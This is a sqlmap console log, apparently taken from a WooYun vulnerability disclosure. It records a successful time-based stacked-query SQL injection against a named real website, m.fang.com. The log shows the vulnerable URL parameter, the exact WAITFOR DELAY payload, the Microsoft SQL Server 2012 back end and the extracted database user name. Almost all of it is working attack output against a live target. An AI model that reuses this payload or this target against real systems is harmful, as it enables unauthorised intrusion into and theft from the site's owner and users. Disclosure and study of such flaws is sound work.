 [11:35:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:35:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://m.fang.com:80/my/?c=myesf&newcode=0';WAITFOR DELAY '0:0:5'--
&bulidArea=111&a=ajaxgetplpgInfo
---
[11:35:42] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[11:35:42] [INFO] fetching current user
[11:35:42] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:35:55] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[11:36:05] [INFO] adjusting time delay to 3 seconds due to good response times
estimate_w
current user: 'estimate_w'
[11:38:08] [INFO] fetched data logged to text files under 'C:\Users\per1sh\.sqlm
ap\output\m.fang.com'
www.wooyun.org